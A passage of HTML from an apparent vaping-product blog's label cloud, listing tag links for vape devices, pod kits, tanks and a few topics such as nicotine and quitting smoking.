<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
